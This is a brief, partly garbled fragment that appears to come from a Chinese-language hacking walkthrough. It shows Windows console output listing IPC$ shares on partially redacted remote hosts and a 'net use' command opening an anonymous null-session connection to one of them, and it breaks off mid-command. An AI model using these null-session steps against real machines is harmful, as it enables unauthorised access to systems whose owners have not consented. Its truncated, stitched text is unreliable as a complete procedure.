 \\144. . .245\IPC$
\\144. . .48\IPC$
\\144. . .84\IPC$
\\144. . .93\IPC$
\\144. . .98\IPC$
\\144. . .99\IPC$
继续运行会取消连接。
是否继续此操作? (Y/N) [N]: y
命令成功完成。
G:\hacker\winrpcex>net use \\144. . .48\ipc$ "" /user:""
命令成功完成。
G:\hacker\winrpcex>
图 7
G:\hacker\winrpcex>net use \\144.